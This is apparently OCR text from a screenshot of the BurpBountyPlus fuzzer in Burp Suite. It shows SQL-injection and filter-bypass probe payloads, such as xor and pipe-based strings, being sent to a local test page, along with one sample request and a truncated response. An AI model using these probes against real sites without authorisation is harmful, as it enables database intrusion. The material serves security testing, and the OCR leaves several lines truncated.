 BurpBountyPlus Fuzzer
Stop Fuzz
Fuzzer
ID Url Status Respo... Payload Param
18 http://192.168.181.160:80/test/bypass_sql/index... 200 2552 testabc'xor(@a) b
19 http://192.168.181.160:80/test/bypass_sql/index... 200 2552 21; a
20 http://192.168.181.160:80/test/bypass_sql/index... 200 2555 2|@aa a
21 http://192.168.181.160:80/test/bypass_sql/index... 200 2544 test%40%40b1n8A b
22 http://192.168.181.160:80/test/bypass_sql/index... 200 2541 test|@aa b
23 http://192.168.181.160:80/test/bypass_sql/index... 200 2546 testab'xor(@b) b
24 http://192.168.181.160:80/test/bypass_sql/index... 200 2540 test|@b b
25 http://192.168.181.160:80/test/bypass_sql/index... 200 2549 test1'"\( b
Request
Pretty Raw Hex \n
6 Origin: http://192.168.181.160
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_14_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer:
http://192.168.181.160/test/bypass_sql/index.php?id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: fVAM_2132_saltkey=Ovh8hgcp; fVAM_2132_lastvisit=
1623978187; fVAM_2132_sid=Z87HJ3; fVAM_2132_lastact=
1625020031%09home.php%09misc
14 Connection: close
15
16 submit=submit&id={"a":2,"b":"testab'xor(@b)"}
json param
? Search... 0 matches
Response
Pre... Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Jun 2021 10
3 Server: Apache/2.4.23 (Wi
4 X-Powered-By: PHP/7.0.12
5 Connection: close
6 Content-Type: text/html;
7 Content-Length: 2546
8
9 <form method="post" actic
10 <tr>
<td>
id£º<input type="te
</td>
</tr>
11
12 <tr>
<td>
<input type="submit
? Searc 0 matches